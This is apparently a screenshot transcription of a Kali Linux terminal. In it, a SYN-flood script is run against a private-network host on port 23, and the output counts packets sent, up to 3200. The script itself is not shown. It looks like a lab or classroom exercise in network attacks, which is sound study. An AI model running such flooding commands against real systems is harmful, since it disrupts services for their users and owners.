 root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# python3 synflood.py eth0 192.168.2.101 23
Flooding is started...
Total packets: 100
Total packets: 200
Total packets: 300
Total packets: 400
Total packets: 500
Total packets: 600
Total packets: 700
Total packets: 800
Total packets: 900
Total packets: 1000
Total packets: 1100
Total packets: 1200
Total packets: 1300
Total packets: 1400
Total packets: 1500
Total packets: 1600
Total packets: 1700
Total packets: 1800
Total packets: 1900
Total packets: 2000
Total packets: 2100
Total packets: 2200
Total packets: 2300
Total packets: 2400
Total packets: 2500
Total packets: 2600
Total packets: 2700
Total packets: 2800
Total packets: 2900
Total packets: 3000
Total packets: 3100
Total packets: 3200